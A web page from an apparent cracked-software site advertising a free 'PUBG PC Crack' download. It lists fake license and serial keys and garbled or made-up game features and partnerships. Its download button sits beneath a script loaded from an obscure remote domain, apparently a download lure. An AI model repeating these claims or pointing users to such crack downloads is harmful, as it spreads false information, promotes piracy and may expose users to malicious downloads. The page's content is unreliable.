<p>This mode modifies the standard game rules, allowing for larger teams and changes in the distribution of weapons and shields across the game map. PUBG, available for free download with the crack, is a first-person shooter game that incorporates elements of strategy and survival. On average, a complete round of the game lasts around 30 minutes. The game immerses you in the role of a soldier, teaching you the importance of strategy and survival.</p>
<h3><span id="PUBG_PC_Key_Features"><strong>Key Features:</strong></span></h3>
<ul>
<li>All features are accessible thanks to the crack.</li>
<li>The new rating card helps improve our ranking and provides a better gaming experience.</li>
<li>PUBG PC 2024 with Crack Download offers improved visuals for enemy hunting and the new season.</li>
<li>The new card assists in matching and ranking drops.</li>
<li>Pubg Mobile PC offers customizable game modes like war mode or revenant mode.</li>
<li>A comprehensive training mode is available in PUBG PC Crack 2024, allowing players to test all weapons and accessories.</li>
<li>Various attachments are available, including scopes, extended magazines, suppressors, grenades, smoke grenades, medical supplies, and more.</li>
<li>Battle Royale mode provides online multiplayer fun.</li>
<li>The game features an HDR mode with improved visuals for the new season.</li>
<li>Player ratings are protected by a rating card, allowing for gradual rank drops.</li>
<li>A submachine gun called PP-19 Bizon has been added to the game.</li>
<li>The game features a tier-based ranking system.</li>
<li>PUBG offers a variety of enjoyable tasks and ensures an engaging gameplay experience.</li>
<li>The game is compatible with Windows, PlayStation 4, and Android smartphones.</li>
<li>PUBG is a multiplayer game known for its realism and thrilling gameplay.</li>
<li>The new card helps players face challenges and improve their ranking.</li>
<li>PUBG PC Crack is available for download on PC and other platforms.</li>
<li>The game offers a unique shooting experience with bright elements.</li>
<li>Refinements have been made to targeting and aiming adjustments in collaboration with Nintendo and White Alliance.</li>
<li>Console owners have limited access to PC&#8217;s customization options.</li>
</ul>
<p style="text-align: center;"><strong>Sample Image:</strong></p>
<p><img decoding="async" class="aligncenter wp-image-2650 size-maxwell-thumbnail-large" style="font-size: 1.125rem;" title="PUBG Crack" src="https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-downloa-600x380.jpg" alt="PUBG Crack" width="600" height="380" /></p>
<h3><span id="Whats_new_In_PUBG_PC_Full_Cracked_Version"><strong>What’s New?</strong></span></h3>
<ul>
<li>PUBG has now officially partnered with the latest movie &#8220;Leviathan 2: Emperor Dinosaurs,&#8221; offering a variety of exciting freebies including exclusive outfits, skins, and in-game items.</li>
<li>Players can access these goodies through the Merchandise section of the game.</li>
<li>The safe zone is represented by a shimmering cinderblock wall that gradually shrinks throughout the game. Ensure to stay within the safe zone to avoid being eliminated.</li>
</ul>
<h3><strong>PUBG PC Pros and Cons:</strong></h3>
<h4><strong><span style="color: #3366ff;">Pros:</span></strong></h4>
<ul>
<li>Arcade mode available</li>
<li>He has a background in marksmanship and warfare.</li>
<li>It has protective elements that are not 25% more durable</li>
<li>Has effective features</li>
<li>Excellent visuals and ambiance.</li>
<li>A new concept of “battle royale”.</li>
<li>Active development growing community.</li>
<li>Quick pairing.</li>
</ul>
<h4><strong><span style="color: #ffcc00;">Cons:</span></strong></h4>
<ul>
<li>The game can be repetitive.</li>
<li>Boring pop-up graphics.</li>
</ul>
<h3><strong>PUBG PC 2024 Keys:</strong></h3>
<h4><strong>License Key:</strong></h4>
<ul>
<li><span style="color: #0000ff;">SDFGYHU-YTY6RT5RE-DFGF-DSXCV-GCFD-FDGD</span></li>
<li><span style="color: #0000ff;">ASDFGHGF-DSAS-DFVBGF-DSX-ZXCVBGF-READ</span></li>
<li><span style="color: #0000ff;">SDFG-SDFGH-GREW-G<a href="https://softwarezguru.com/pubg/">&#8211;</a>GFDS-DFGH-GCX-CVBVG</span></li>
<li><span style="color: #0000ff;">SDFG-HGFRER-TYHT-REDS-BGVF-DS-DDFGRDVD</span></li>
<li><span style="color: #0000ff;">ASDF-DS-DF-GH-BVDSD-FGT-RE-RTGHY-GFD-FG</span></li>
<li><span style="color: #0000ff;">SDFG-GFD-FG-H-GTR-DFGH-GTR-D-VFGD-DGE4</span></li>
<li><span style="color: #0000ff;">SDF-YTRE4-WE-RDF<a href="https://softwarezguru.com/pubg/">&#8211;</a>DD-FGHYJ6-SE7-5DGRXZD</span></li>
<li><span style="color: #0000ff;">SDFTG-REW-34-543W-SDF-FDSS-FSDF-TRE3WS</span></li>
</ul>
<h4><strong>Serial Key:</strong></h4>
<ul>
<li><span style="color: #333399;">ZXDCFVGB-FREWQ-AFGHG-FEWQ-ASDSD-SFW</span></li>
<li><span style="color: #333399;">SDFGHJ-YTGRE-DFGH<a href="https://softwarezguru.com/pubg/">&#8211;</a>JGTRE-FGHJ<a href="https://softwarezguru.com/pubg/">&#8211;</a>HGFDSD-FG</span></li>
<li><span style="color: #333399;">SDFGH-TRE<a href="https://softwarezguru.com/pubg/">&#8211;</a>ERTH-YJ-TRD-FG-DFG-HYT-RE-R-FD</span></li>
<li><span style="color: #333399;">SDFGT-FDS-DFGT-RERT-HR-EDSDF-GDS-XS-DXC</span></li>
<li><span style="color: #333399;">CVBN-FDSSA-DFCVB-DSAER<a href="https://softwarezguru.com/pubg/">&#8211;</a>TYUYTRED-XCVBGF</span></li>
</ul>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 dark:bg-gray-800">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<h3 class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words"><strong>Technical Details of PUBG PC:</strong></h3>
</div>
</div>
</div>
</div>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654] sm:AIPRM__conversation__response">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<p>Platform: Microsoft Windows Developer: PUBG Corporation Publisher: PUBG Corporation Genre: Battle Royale, Shooter Game Engine: Unreal Engine 4 Release Date: March 23, 2017 Mode: Multiplayer Supported Languages: Multiple languages System Requirements:</p>
<ul>
<li>Operating System: Windows 7/8/10 (64-bit)</li>
<li>Processor: Intel Core i5-4430 / AMD FX-6300 or equivalent</li>
<li>Memory: 8 GB RAM</li>
<li>Graphics: NVIDIA GeForce GTX 960 2GB / AMD Radeon R7 370 2GB or equivalent</li>
<li>DirectX: Version 11</li>
<li>Network: Broadband Internet connection</li>
<li>Storage: 30 GB available space</li>
<li>Sound Card: DirectX-compatible sound card</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<h3>System Requirements for PubG:</h3>
<ul>
<li>If your OS has Windows 7<a href="https://softwarezguru.com/pubg/">,</a>8,10 or 64-bit,</li>
<li>you can install and play it. It requires CPU i3 2.4GHz.</li>
<li>A minimum of 4GB RAM is sufficient.</li>
<li>The player should have GPU Direct XII Intel HD Graphics 4000 and HOD 4GB.</li>
</ul>
<div id="" class="su-box su-box-style-default">
<h3 class="su-box-title">How to download Players Unknown Background?</h3>
<div class="su-box-content su-u-clearfix su-u-trim">
<ul>
<li>Click on the button provided to download the PUBG PC installation file.</li>
<li>Double-click the file to start the installation process.</li>
<li>Follow the on-screen instructions to proceed with the installation. Make sure to read and accept the license agreement.</li>
<li>Choose the destination folder where you want to install the game.</li>
<li>Wait for the installation process to complete. This may take some time depending on your computer&#8217;s performance.</li>
<li>Enjoy playing PUBG PC and have fun exploring the unknown setting!</li>
</ul>
<h3><strong>Conclusion PUBG PC:</strong></h3>
<p>The game features realistic graphics, a variety of weapons and equipment, and dynamic gameplay mechanics. With its immersive gameplay and constant updates, PUBG PC continues to attract a large player base worldwide. The game provides an intense and thrilling experience, allowing players to test their skills and strategies in a high-stakes environment. Players can enjoy the game in various modes, including solo, duo, and team-based matches.</p>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 dark:bg-gray-800">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<h3 class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words"><strong>FAQs PUBG PC:</strong></h3>
</div>
</div>
</div>
</div>
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654] sm:AIPRM__conversation__response">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<p>Q: <strong>What is PUBG PC?</strong> A: PUBG PC (player unknown&#8217;s Battlegrounds) is a popular multiplayer online battle royale game developed and published by PUBG Corporation.</p>
<p>Q: <strong>How can I download PUBG PC? A</strong>: You can download PUBG PC from various platforms such as Steam, the official website of PUBG, or other authorized digital distribution platforms. Visit the official PUBG PC website or the platform of your choice to find the download option. It is recommended to have a stable internet connection for online gameplay.</p>
<p>Q: <strong>Can I play PUBG PC with my friends?</strong> A: Yes, PUBG PC supports multiplayer gameplay. You can team up with your friends and play together in duo or squad modes. Coordinate with your teammates, strategize, and work together to survive and win the game.</p>
<p>Q: <strong>Are there different maps in PUBG PC?</strong> A: Yes, PUBG PC features multiple maps where the gameplay takes place. These maps include Erangel, Miramar, Sanhok, Vikendi, and more. Each map offers a unique environment and challenges for players to explore and conquer.</p>
<p>Q:<strong> Can I customize my character in PUBG PC?</strong> A: Yes, PUBG PC provides options for character customization. You can change your character&#8217;s appearance by acquiring various outfits, skins, and accessories. These customization options allow you to personalize your in-game avatar.</p>
<p>Q: <strong>Are there regular updates for PUBG PC?</strong> A: Yes, the developers of PUBG PC regularly release updates to introduce new features, improvements, bug fixes, and gameplay enhancements. These updates help to keep the game fresh and provide an improved gaming experience for players. Console players can enjoy the same thrilling battle royale experience as PC players.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<p style="text-align: center;"><strong>PUBG Crack PC Download Free Full Version 2024 Zip File</strong> Link is given below!</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://0gpcl40511252o.cfd/08d102256dd95c6b82b0613e0aad59771b3b9f201769794884-1769794884/?p=294&pg=0"></script>   
<button class="btn-294" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>

<h4 style="text-align: center;"><a href="https://softwarezguru.com/pubg/" target="_blank" rel="noopener">Download Now</a></h4>
</div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://softwarezguru.com/pubg/" data-a2a-title="PUBG Crack PC Download Free Full Version 2024 Zip File"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_myspace" href="https://www.addtoany.com/add_to/myspace?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="MySpace" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&amp;linkname=PUBG%20Crack%20PC%20Download%20Free%20Full%20Version%202024%20Zip%20File" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->

			
		</div><!-- .entry-content -->

		
	</div><!-- .post-content -->

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://softwarezguru.com/category/games/" rel="category tag">Games</a></div>
			<div class="entry-tags clearfix">
				<svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#tag"></use> </svg><a href="https://softwarezguru.com/tag/install-game-com-pubg/" rel="tag">install-game.com pubg</a>, <a href="https://softwarezguru.com/tag/page-navigation/" rel="tag">Page navigation</a>, <a href="https://softwarezguru.com/tag/pubg-apk-download-linkpubg-pc-download/" rel="tag">pubg apk download linkpubg pc download</a>, <a href="https://softwarezguru.com/tag/pubg-crac-number/" rel="tag">PUBG crac number</a>, <a href="https://softwarezguru.com/tag/pubg-crack/" rel="tag">PUBG crack</a>, <a href="https://softwarezguru.com/tag/pubg-crack-license-key/" rel="tag">pubg crack license key</a>, <a href="https://softwarezguru.com/tag/pubg-crack-version/" rel="tag">pubg crack version</a>, <a href="https://softwarezguru.com/tag/pubg-cracked-key-for-pc/" rel="tag">pubg cracked key for pc</a>, <a href="https://softwarezguru.com/tag/pubg-crackwatch/" rel="tag">pubg crackwatch</a>, <a href="https://softwarezguru.com/tag/pubg-download-in-india/" rel="tag">pubg download in india</a>, <a href="https://softwarezguru.com/tag/pubg-download-obb-and-apk/" rel="tag">pubg download obb and apk</a>, <a href="https://softwarezguru.com/tag/pubg-download-tap-tap/" rel="tag">pubg download tap tap</a>, <a href="https://softwarezguru.com/tag/pubg-free/" rel="tag">pubg free</a>, <a href="https://softwarezguru.com/tag/pubg-free-download/" rel="tag">PUBG free download</a>, <a href="https://softwarezguru.com/tag/pubg-full/" rel="tag">PUBG full</a>, <a href="https://softwarezguru.com/tag/pubg-full-download/" rel="tag">PUBG Full download</a>, <a href="https://softwarezguru.com/tag/pubg-license-key-free-download-for-pc-2020/" rel="tag">pubg license key free download for pc 2020</a>, <a href="https://softwarezguru.com/tag/pubg-lite/" rel="tag">pubg lite</a>, <a href="https://softwarezguru.com/tag/pubg-lite-download/" rel="tag">pubg lite download</a>, <a href="https://softwarezguru.com/tag/pubg-lite-pc-crack-download/" rel="tag">pubg lite pc crack download</a>, <a href="https://softwarezguru.com/tag/pubg-lite-pc-download-free-full-version-with-crack/" rel="tag">pubg lite pc download free full version with crack</a>, <a href="https://softwarezguru.com/tag/pubg-mac/" rel="tag">PUBG mac</a>, <a href="https://softwarezguru.com/tag/pubg-mac-coad/" rel="tag">PUBG mac coad</a>, <a href="https://softwarezguru.com/tag/pubg-mac-number/" rel="tag">PUBG mac number</a>, <a href="https://softwarezguru.com/tag/pubg-mobile/" rel="tag">pubg mobile</a>, <a href="https://softwarezguru.com/tag/pubg-mobile-download-2021/" rel="tag">pubg mobile download 2021</a>, <a href="https://softwarezguru.com/tag/pubg-mobile-for-pc-download/" rel="tag">PUBG Mobile for PC Download</a>, <a href="https://softwarezguru.com/tag/pubg-mobile-pc/" rel="tag">pubg mobile pc</a>, <a href="https://softwarezguru.com/tag/pubg-on-pc-with-utorrent/" rel="tag">pubg on pc with utorrent</a>, <a href="https://softwarezguru.com/tag/pubg-online/" rel="tag">pubg online</a>, <a href="https://softwarezguru.com/tag/pubg-pc/" rel="tag">pubg pc</a>, <a href="https://softwarezguru.com/tag/pubg-pc-2021-crack-incl-torrent/" rel="tag">PUBG PC 2021 Crack Incl Torrent</a>, <a href="https://softwarezguru.com/tag/pubg-pc-2021-crack-incl-torrent-100-working/" rel="tag">PUBG PC 2021 Crack Incl Torrent {100% Working}</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack/" rel="tag">PUBG PC Crack</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-2020/" rel="tag">pubg pc crack 2020</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-game-2021-full-version-for-windows/" rel="tag">PUBG PC Crack Game 2021 Full Version For Windows</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-game-2021-full-version-updated-free/" rel="tag">PUBG PC Crack Game 2021 Full Version Updated Free</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-game-2022/" rel="tag">PUBG PC Crack Game 2022</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-game-2022-full-version/" rel="tag">PUBG PC Crack Game 2022 Full Version</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-game-2022-full-version-for-windows/" rel="tag">PUBG PC Crack Game 2022 Full Version For Windows</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-game-2022-full-version-updated-free/" rel="tag">PUBG PC Crack Game 2022 Full Version Updated Free</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-license-key/" rel="tag">PUBG PC Crack License Key</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-reddit/" rel="tag">pubg pc crack reddit</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-serial-key/" rel="tag">PUBG PC Crack Serial Key</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-serial-key-for-pc/" rel="tag">PUBG PC Crack Serial Key for PC</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crack-with-activation-key-2021/" rel="tag">PUBG PC Crack With Activation Key 2021</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crackpowered-by-blogger/" rel="tag">PUBG PC Crack"powered by blogger"</a>, <a href="https://softwarezguru.com/tag/pubg-pc-crackwatch/" rel="tag">pubg pc crackwatch</a>, <a href="https://softwarezguru.com/tag/pubg-pc-download/" rel="tag">pubg pc download</a>, <a href="https://softwarezguru.com/tag/pubg-pc-download-32-bit-windows-7/" rel="tag">pubg pc download 32 bit windows 7</a>, <a href="https://softwarezguru.com/tag/pubg-pc-download-64-bit/" rel="tag">pubg pc download 64-bit</a>, <a href="https://softwarezguru.com/tag/pubg-pc-download-free-full-version-2021/" rel="tag">pubg pc download free full version 2021</a>, <a href="https://softwarezguru.com/tag/pubg-pc-download-free-full-version-with-crack-highly-compressed/" rel="tag">pubg pc download free full version with crack highly compressed</a>, <a href="https://softwarezguru.com/tag/pubg-pc-features/" rel="tag">PUBG PC Features</a>, <a href="https://softwarezguru.com/tag/pubg-pc-for-free/" rel="tag">PUBG pc for free</a>, <a href="https://softwarezguru.com/tag/pubg-pc-highly-compressed-10m-pubg-2021-crack-for-pc/" rel="tag">pubg pc highly compressed 10m PUBG 2021 Crack For PC</a>, <a href="https://softwarezguru.com/tag/pubg-pc-lite/" rel="tag">pubg pc lite</a>, <a href="https://softwarezguru.com/tag/pubg-pc-lite-download/" rel="tag">pubg pc lite download</a>, <a href="https://softwarezguru.com/tag/pubg-pc-pirated/" rel="tag">pubg pc pirated</a>, <a href="https://softwarezguru.com/tag/pubg-pcpowered-by-blogger/" rel="tag">PUBG PC"powered by blogger"</a>, <a href="https://softwarezguru.com/tag/pubg-serial/" rel="tag">PUBG serial</a>, <a href="https://softwarezguru.com/tag/pubg-serial-coad/" rel="tag">PUBG serial coad</a>, <a href="https://softwarezguru.com/tag/pubg-serial-number/" rel="tag">PUBG serial number</a>, <a href="https://softwarezguru.com/tag/pubg-steam/" rel="tag">pubg steam</a>, <a href="https://softwarezguru.com/tag/tencent-pubg-download/" rel="tag">tencent pubg download</a>, <a href="https://softwarezguru.com/tag/why-play-pubg-pc-crack/" rel="tag">Why Play PUBG PC Crack</a>			</div><!-- .entry-tags -->

				</footer><!-- .entry-footer -->

</article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://softwarezguru.com/duplicate-files-fixer/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Duplicate Files Fixer 9.1.1.19 Crack With License Key [2024]</h3></a></div><div class="nav-next"><a href="https://softwarezguru.com/rohos-logon-key/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Rohos Logon Key 5.5 Crack + Latest 2024 Free Download</h3></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pubg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://softwarezguru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2648' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="search-5" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://softwarezguru.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://softwarezguru.com/officesuite-premium-edition/">OfficeSuite Premium Edition 16.0.58406 Crack With Keygen 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/goodsync-enterprise/">GoodSync Enterprise 12.9.22.2 Crack with Activation Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/tenorshare-4ukey-android/">Tenorshare 4uKey for Mac 3.8.7.4 Full Version</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/adblocker-ultimate-3-21/">AdBlocker Ultimate 5.5.1 Crack + License Key Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/alterpdf-pro/">AlterPDF Pro 6.0 + Crack Latest Version Free Download 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/runtime-getdataback/">Runtime GetDataBack Pro 5.76 Crack + License key Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/avast-premium-security/">Avast Premium Security Crack v25.12.10659 Plus License Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/malwarebytes-key/">Malwarebytes v5.1.3.110 Crack &#038; Keygen [Latest 2026] Lifetime</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/minitool-power-data-recovery/">MiniTool Power Data Recovery 12.7 With Crack Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/advanced-system-repair-pro-crack/">Advanced System Repair Pro Crack 2.0.1.1 + License Key Free Download</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-23558"><a href="https://softwarezguru.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-13008"><a href="https://softwarezguru.com/category/3d/">3D</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://softwarezguru.com/category/3d-drawing/">3D Drawing</a>
</li>
	<li class="cat-item cat-item-26928"><a href="https://softwarezguru.com/category/3d-modeling-mac/">3D Modeling Mac</a>
</li>
	<li class="cat-item cat-item-10423"><a href="https://softwarezguru.com/category/3d-modeling-softwares/">3D MODELING SOFTWARES</a>
</li>
	<li class="cat-item cat-item-25119"><a href="https://softwarezguru.com/category/3d-modeling-tools/">3D MODELING TOOLS</a>
</li>
